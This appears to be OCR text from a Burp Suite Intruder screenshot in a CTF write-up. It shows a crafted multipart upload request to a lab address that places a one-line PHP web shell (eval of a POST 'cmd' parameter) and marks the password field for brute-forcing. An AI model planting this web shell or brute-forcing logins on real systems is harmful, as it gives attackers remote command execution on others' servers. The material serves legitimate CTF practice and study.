 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
Accept-Encoding: gzip, deflate
Referer: http://172.17.0.6/index.php
Cookie: cookie_password=6216f8a75fd5bb3d5f22b6f9958cdede3fc086c2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------252061853323043
Content-Length: 638
-----------------------------252061853323043
Content-Disposition: form-data; name="plik[]"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);?>
-----------------------------252061853323043
Content-Disposition: form-data; name="plik[]"; filename=""
Content-Type: application/octet-stream
-----------------------------252061853323043
Content-Disposition: form-data; name="plik[]"; filename=""
Content-Type: application/octet-stream
-----------------------------252061853323043
Content-Disposition: form-data; name="password"
§123§
-----------------------------252061853323043--
Add §
Clear §
Auto §
Refresh
?
<
+
>
Type a search term
0 matches
Clear
1 payload position
Length: 1202
微信号: hackctf